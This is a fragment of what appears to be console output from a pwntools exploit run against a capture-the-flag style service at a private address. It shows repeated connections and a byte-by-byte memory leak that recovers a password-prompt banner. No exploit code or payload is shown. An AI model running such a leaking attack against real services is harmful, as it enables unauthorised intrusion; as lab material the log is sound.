 [*] Closed connection to 192.168.3.166 port 8888
[+] Opening connection to 192.168.3.166 on port 8888: Done
[*] [change]resp1: 0x4000a7: 0a --> resp1: 0x4000a7: 00
[*] leaking: 0x4000a7 --> 00
[*] Closed connection to 192.168.3.166 port 8888
[+] Opening connection to 192.168.3.166 on port 8888: Done
[*] [++++]leaking: 0x4000a8 --> 00
[*] [change]resp1: 0x4000a8: 010a57656c436f6d65206d7920667269656e642c446f20796f75206b6e6f772070617373776f72643f0a --> resp1:
0x4000a8: 010a57656c436f6d65206d7920667269656e642c446f20796f75206b6e6f772070617373776f72643f00
[*] leaking: 0x4000a8 --> 010a57656c436f6d65206d7920667269656e642c446f20796f75206b6e6f772070617373776f72643f00
[*] Closed connection to 192.168.3.166 port 8888
[+] Opening connection to 192.168.3.166 on port 8888: Done
[*] [change]resp1: 0x4000d2: 0a --> resp1: 0x4000d2: 00
[*] leaking: 0x4000d2 --> 00